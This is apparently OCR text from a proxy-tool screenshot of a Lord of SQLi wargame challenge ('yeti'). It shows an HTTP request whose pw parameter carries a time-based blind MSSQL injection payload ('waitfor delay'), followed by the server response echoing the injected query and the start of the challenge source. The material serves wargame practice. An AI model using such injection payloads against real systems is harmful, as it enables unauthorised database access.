 Request
Raw Params Headers Hex
GET
/chall/yeti_e6afc70b892148ced2d1e063c1230255.php?id=a&pw=1%27%20
if%201=1%20waitfor%20delay%20%2700:00:03%27%20else%20waitfor%20
delay%20%2700:00:00%27%20-- HTTP/1.1
Host: los.rubiya.kr
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=b7hfvut9eecu8ki91rb12arvil
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 04 Aug 2019 14:03:43 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4507
Connection: close
Content-Type: text/html; charset=UTF-8
<hr>query : <strong>select id from prob_yeti where id='a' and
pw='1' if 1=1 waitfor delay '00:00:03' else waitfor delay '00:00:00'
--'</strong><hr><br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>&nbsp;&nbsp;</span><span style="color:
#007700">include&nbsp;</span><span style="color:
#DD0000">"./config.php"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;</span><span style="color:
#0000BB">login_chk</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;</span><span style="color:
#0000BB">$db&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#0000BB">mssql_connect</span><span style="color:
? < + > Type a search term 0 matches
4,793 bytes 3,190 millis